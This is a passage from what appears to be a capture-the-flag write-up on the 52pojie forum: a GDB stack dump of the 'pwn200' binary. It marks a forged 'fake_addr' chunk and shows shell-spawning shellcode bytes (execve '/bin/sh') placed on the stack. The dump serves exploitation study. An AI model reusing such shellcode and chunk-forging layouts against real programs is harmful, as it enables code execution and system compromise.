 0064| 0x7ffe9314e168 --> 0x400a8c (leave)
0072| 0x7ffe9314e170 --> 0x0
0080| 0x7ffe9314e178 --> 0x0
size
0088| 0x7ffe9314e180 --> 0x0
0096| 0x7ffe9314e188 --> 0x0
0104| 0x7ffe9314e190 --> 0x0
fake_addr
0112| 0x7ffe9314e198 --> 0x41 ('A')
0120| 0x7ffe9314e1a0 --> 0x0
0128| 0x7ffe9314e1a8 --> 0x7ffe9314e1a0 --> 0x0
0136| 0x7ffe9314e1b0 --> 0x7ffe9314e210 --> 0x7ffe9314e230 --> 0x400b60 (push
| r15)
1
0144| 0x7ffe9314e1b8 --> 0x400b34 (leave) 2
0152| 0x7ffe9314e1c0 --> 0x7f2c089c38e0 --> 0xfbad208b
0160| 0x7ffe9314e1c8 --> 0x7f2c08bec700 (0x00007f2c08bec700)
0168| 0x7ffe9314e1d0 --> 0x30 ('0')
0176| 0x7ffe9314e1d8 --> 0x41 ('A')
0184| 0x7ffe9314e1e0 --> 0x6e69622fb848686a 3
0192| 0x7ffe9314e1e8 --> 0xe7894850732f2f2f
|--More--(25/48)
0200| 0x7ffe9314e1f0 --> 0x2434810101697268
0208| 0x7ffe9314e1f8 --> 0x6a56f63101010101
0216| 0x7ffe9314e200 --> 0x894856e601485e08
0224| 0x7ffe9314e208 --> 0x50f583b6ad231e6
0232| 0x7ffe9314e210 --> 0x7ffe9314e230 --> 0x400b60 (push r15)
0240| 0x7ffe9314e218 --> 0x400b59 (mov eax,0x0)
0248| 0x7ffe9314e220 --> 0x7ffe9314e318 --> 0x7ffe9314f9b7 ("./pwn200")
0256| 0x7ffe9314e228 --> 0x100000000
0264| 0x7ffe9314e230 --> 0x400b60 (push r15)
吾爱破解论坛
www.52pojie.cn